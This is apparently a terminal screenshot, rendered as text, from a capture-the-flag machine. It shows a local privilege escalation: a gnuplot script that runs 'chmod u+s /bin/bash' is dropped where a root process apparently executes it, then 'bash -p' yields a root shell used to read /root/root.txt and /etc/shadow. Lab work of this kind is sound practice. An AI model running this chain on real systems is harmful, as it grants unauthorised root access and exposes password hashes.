 vdaisley@topology:/opt/gnuplot$ echo 'system "chmod u+s /bin/bash"' > /opt/gnupl
ot/miao.plt
vdaisley@topology:/opt/gnuplot$ cat miao.plt
system "chmod u+s /bin/bash"
vdaisley@topology:/opt/gnuplot$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
vdaisley@topology:/opt/gnuplot$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
vdaisley@topology:/opt/gnuplot$ /bin/bash -p
bash-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) groups=1007(vdaisley)
bash-5.0# ls /root
root.txt
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow